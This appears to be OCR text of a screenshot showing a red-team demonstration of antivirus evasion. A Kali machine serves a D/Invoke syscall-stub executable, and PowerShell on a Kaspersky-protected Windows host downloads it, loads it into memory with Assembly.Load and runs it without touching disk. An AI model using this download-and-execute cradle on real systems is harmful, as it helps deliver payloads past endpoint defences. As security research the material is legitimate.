 sn🥶vvcr💥sh on kali-vm in ~/www at [26/03  0:21]
$ http-server -d false -p 80
Starting up http-server, serving ./
http-server version: 14.1.0
http-server settings:
CORS: disabled
Cache: 3600 seconds
Connection Timeout: 120 seconds
Directory Listings: not visible
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
http://127.0.0.1:80
http://10.0.2.15:80
http://10.0.1.109:80
http://192.168.56.110:80
http://192.168.0.184:80
http://192.168.192.107:80
http://10.147.20.107:80
Hit CTRL-C to stop the server
[2022-03-25T21:21:37.692Z]  "GET /DInvoke_GetSyscallStub.exe" "undefined"
(node:2947447) [DEP0066] DeprecationWarning: OutgoingMessage.prototype._headers
Kaspersky Internet Security
Ваша защита активна
Подробнее
Проверка
Обновление баз
Безопасные платежи
Защита приватности
Защита детей
My Kaspersky
Больше функций
Другие решения My Kaspersky Лицензия: 249 дней осталось
Windows PowerShell
snovvcrash ~ ♥ 00:21 $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.0.184/DInvoke_GetSyscallStub.exe')
snovvcrash ~ ♥ 00:21 $assem = [System.Reflection.Assembly]::Load($data)
snovvcrash ~ ♥ 00:21 [DInvoke_GetSyscallStub.Program]::Main(" ")
snovvcrash ~ ♥ 00:21
MSF
Hack the Planet!
OK